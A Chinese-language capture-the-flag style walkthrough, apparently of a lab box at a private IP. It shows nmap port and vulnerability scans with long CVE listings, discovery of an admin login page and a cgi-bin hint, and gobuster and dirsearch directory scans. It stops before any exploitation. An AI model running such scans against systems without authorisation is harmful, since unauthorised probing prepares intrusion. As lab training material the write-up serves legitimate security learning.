目标IP:192.168.1.108
攻击机:macOS + kali 混搭
信息收集
开放端口扫描
sudo nmap -sS -p- -T4 192.168.1.108
扫描结果
PORT STATE SERVICE
21/tcp filtered ftp
22/tcp open ssh
53/tcp filtered domain
80/tcp open http
MAC Address: 90:78:41:AD:C7:5D (Intel Corporate)
详细信息扫描
nmap -sV --script=vuln -p22,80 -T4 192.168.1.108
扫描结果
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| vulners:
| cpe:/a:openbsd:openssh:7.9p1:
| EXPLOITPACK:98FE96309F9524B8C84C508837551A19 5.8 https://vulners.com/exploitpack/EXPLOITPACK:98FE96309F9524B8C84C508837551A19 *EXPLOIT*
| EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 5.8 https://vulners.com/exploitpack/EXPLOITPACK:5330EA02EBDE345BFC9D6DDDD97F9E97 *EXPLOIT*
| EDB-ID:46516 5.8 https://vulners.com/exploitdb/EDB-ID:46516 *EXPLOIT*
| EDB-ID:46193 5.8 https://vulners.com/exploitdb/EDB-ID:46193 *EXPLOIT*
| CVE-2019-6111 5.8 https://vulners.com/cve/CVE-2019-6111
| 1337DAY-ID-32328 5.8 https://vulners.com/zdt/1337DAY-ID-32328 *EXPLOIT*
| 1337DAY-ID-32009 5.8 https://vulners.com/zdt/1337DAY-ID-32009 *EXPLOIT*
| CVE-2021-41617 4.4 https://vulners.com/cve/CVE-2021-41617
| CVE-2019-16905 4.4 https://vulners.com/cve/CVE-2019-16905
| CVE-2020-14145 4.3 https://vulners.com/cve/CVE-2020-14145
| CVE-2019-6110 4.0 https://vulners.com/cve/CVE-2019-6110
| CVE-2019-6109 4.0 https://vulners.com/cve/CVE-2019-6109
| CVE-2018-20685 2.6 https://vulners.com/cve/CVE-2018-20685
|_ PACKETSTORM:151227 0.0 https://vulners.com/packetstorm/PACKETSTORM:151227 *EXPLOIT*
80/tcp open http Apache httpd 2.4.38 ((Debian))
| http-csrf:
| Spidering limited to: maxdepth=3; maxpagecount=20; withinhost=192.168.1.108
| Found the following possible CSRF vulnerabilities:
|
| Path: http://192.168.1.108:80/
| Form id:
| Form action: customer_login_action.php
|
| Path: http://192.168.1.108:80/home.php
| Form id:
| Form action: customer_login_action.php
|
| Path: http://192.168.1.108:80/customer_login_action.php
| Form id:
|_ Form action: customer_login_action.php
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
| http-fileupload-exploiter:
|
| Couldn't find a file-type field.
|
|_ Couldn't find a file-type field.
|_http-server-header: Apache/2.4.38 (Debian)
| http-enum:
| /admin_login.php: Possible admin folder
|_ /images/: Potentially interesting directory w/ listing on 'apache/2.4.38 (debian)'
|_http-phpself-xss: ERROR: Script execution failed (use -d to debug)
| vulners:
| cpe:/a:apache:http_server:2.4.38:
| CVE-2019-9517 7.8 https://vulners.com/cve/CVE-2019-9517
| PACKETSTORM:171631 7.5 https://vulners.com/packetstorm/PACKETSTORM:171631 *EXPLOIT*
| EDB-ID:51193 7.5 https://vulners.com/exploitdb/EDB-ID:51193 *EXPLOIT*
| CVE-2023-25690 7.5 https://vulners.com/cve/CVE-2023-25690
| CVE-2022-31813 7.5 https://vulners.com/cve/CVE-2022-31813
| CVE-2022-23943 7.5 https://vulners.com/cve/CVE-2022-23943
| CVE-2022-22720 7.5 https://vulners.com/cve/CVE-2022-22720
| CVE-2021-44790 7.5 https://vulners.com/cve/CVE-2021-44790
| CVE-2021-39275 7.5 https://vulners.com/cve/CVE-2021-39275
| CVE-2021-26691 7.5 https://vulners.com/cve/CVE-2021-26691
| CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984
| CNVD-2022-73123 7.5 https://vulners.com/cnvd/CNVD-2022-73123
| CNVD-2022-03225 7.5 https://vulners.com/cnvd/CNVD-2022-03225
| CNVD-2021-102386 7.5 https://vulners.com/cnvd/CNVD-2021-102386
| 5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 7.5 https://vulners.com/githubexploit/5C1BB960-90C1-5EBF-9BEF-F58BFFDFEED9 *EXPLOIT*
| 1337DAY-ID-38427 7.5 https://vulners.com/zdt/1337DAY-ID-38427 *EXPLOIT*
| 1337DAY-ID-34882 7.5 https://vulners.com/zdt/1337DAY-ID-34882 *EXPLOIT*
| EXPLOITPACK:44C5118F831D55FAF4259C41D8BDA0AB 7.2 https://vulners.com/exploitpack/EXPLOITPACK:44C5118F831D55FAF4259C41D8BDA0AB *EXPLOIT*
| EDB-ID:46676 7.2 https://vulners.com/exploitdb/EDB-ID:46676 *EXPLOIT*
| CVE-2019-0211 7.2 https://vulners.com/cve/CVE-2019-0211
| 1337DAY-ID-32502 7.2 https://vulners.com/zdt/1337DAY-ID-32502 *EXPLOIT*
| FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 6.8 https://vulners.com/githubexploit/FDF3DFA1-ED74-5EE2-BF5C-BA752CA34AE8 *EXPLOIT*
| CVE-2021-40438 6.8 https://vulners.com/cve/CVE-2021-40438
| CVE-2020-35452 6.8 https://vulners.com/cve/CVE-2020-35452
| CNVD-2022-03224 6.8 https://vulners.com/cnvd/CNVD-2022-03224
| 8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 6.8 https://vulners.com/githubexploit/8AFB43C5-ABD4-52AD-BB19-24D7884FF2A2 *EXPLOIT*
| 4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 6.8 https://vulners.com/githubexploit/4810E2D9-AC5F-5B08-BFB3-DDAFA2F63332 *EXPLOIT*
| 4373C92A-2755-5538-9C91-0469C995AA9B 6.8 https://vulners.com/githubexploit/4373C92A-2755-5538-9C91-0469C995AA9B *EXPLOIT*
| 0095E929-7573-5E4A-A7FA-F6598A35E8DE 6.8 https://vulners.com/githubexploit/0095E929-7573-5E4A-A7FA-F6598A35E8DE *EXPLOIT*
| CVE-2022-28615 6.4 https://vulners.com/cve/CVE-2022-28615
| CVE-2021-44224 6.4 https://vulners.com/cve/CVE-2021-44224
| CVE-2019-10082 6.4 https://vulners.com/cve/CVE-2019-10082
| CVE-2019-10097 6.0 https://vulners.com/cve/CVE-2019-10097
| CVE-2019-0217 6.0 https://vulners.com/cve/CVE-2019-0217
| CVE-2019-0215 6.0 https://vulners.com/cve/CVE-2019-0215
| CVE-2022-22721 5.8 https://vulners.com/cve/CVE-2022-22721
| CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927
| CVE-2019-10098 5.8 https://vulners.com/cve/CVE-2019-10098
| 1337DAY-ID-33577 5.8 https://vulners.com/zdt/1337DAY-ID-33577 *EXPLOIT*
| CVE-2022-36760 5.1 https://vulners.com/cve/CVE-2022-36760
| CVE-2023-27522 5.0 https://vulners.com/cve/CVE-2023-27522
| CVE-2022-37436 5.0 https://vulners.com/cve/CVE-2022-37436
| CVE-2022-30556 5.0 https://vulners.com/cve/CVE-2022-30556
| CVE-2022-29404 5.0 https://vulners.com/cve/CVE-2022-29404
| CVE-2022-28614 5.0 https://vulners.com/cve/CVE-2022-28614
| CVE-2022-26377 5.0 https://vulners.com/cve/CVE-2022-26377
| CVE-2022-22719 5.0 https://vulners.com/cve/CVE-2022-22719
| CVE-2021-36160 5.0 https://vulners.com/cve/CVE-2021-36160
| CVE-2021-34798 5.0 https://vulners.com/cve/CVE-2021-34798
| CVE-2021-33193 5.0 https://vulners.com/cve/CVE-2021-33193
| CVE-2021-26690 5.0 https://vulners.com/cve/CVE-2021-26690
| CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490
| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934
| CVE-2019-17567 5.0 https://vulners.com/cve/CVE-2019-17567
| CVE-2019-10081 5.0 https://vulners.com/cve/CVE-2019-10081
| CVE-2019-0220 5.0 https://vulners.com/cve/CVE-2019-0220
| CVE-2019-0196 5.0 https://vulners.com/cve/CVE-2019-0196
| CVE-2006-20001 5.0 https://vulners.com/cve/CVE-2006-20001
| CNVD-2022-73122 5.0 https://vulners.com/cnvd/CNVD-2022-73122
| CNVD-2022-53584 5.0 https://vulners.com/cnvd/CNVD-2022-53584
| CNVD-2022-53582 5.0 https://vulners.com/cnvd/CNVD-2022-53582
| CNVD-2022-03223 5.0 https://vulners.com/cnvd/CNVD-2022-03223
| CVE-2019-0197 4.9 https://vulners.com/cve/CVE-2019-0197
| CVE-2020-11993 4.3 https://vulners.com/cve/CVE-2020-11993
| CVE-2019-10092 4.3 https://vulners.com/cve/CVE-2019-10092
| 4013EC74-B3C1-5D95-938A-54197A58586D 4.3 https://vulners.com/githubexploit/4013EC74-B3C1-5D95-938A-54197A58586D *EXPLOIT*
| 1337DAY-ID-35422 4.3 https://vulners.com/zdt/1337DAY-ID-35422 *EXPLOIT*
| 1337DAY-ID-33575 4.3 https://vulners.com/zdt/1337DAY-ID-33575 *EXPLOIT*
|_ PACKETSTORM:152441 0.0 https://vulners.com/packetstorm/PACKETSTORM:152441 *EXPLOIT*
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 34.96 seconds
获得系统立足点
首先尝试从80端口入手 http://192.168.1.108/

通过nmap详细扫描中可以看到存在一个后台地址可以访问 http://192.168.1.108/admin_login.php

尝试识别指纹但是并无发现
登录页面尝试简单的弱口令无效,顺带挂一个目录扫描

这个时候点了一下home发现home.php和index.php返回的内容有所差别
http://192.168.1.108/home.php
http://192.168.1.108/index.php

这里是否存在暗示?@Thor Hammer是什么,搜索引擎搜索也没有发现什么可以利用的信息
这个时候扫描目录结果也出来了,暂时没有发现

查看源码的时候发现存在一个cgi-bin注释,可能系统中存在cgi-bin目录并调用其目录下的.cgi脚本
访问一下http://192.168.1.108/cgi-bin/ ,响应是403

重新对/cgi-bin/做一下扫描试试,看能不能发现.cgi .sh之类脚本或者其他有用的信息
gobuster dir -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -u http://192.168.1.108/cgi-bin/ -x cgi,php,sh
然后同时重新使用其他目录扫描扫一下主页
dirsearch -u http://192.168.1.108 -x 404,302,403
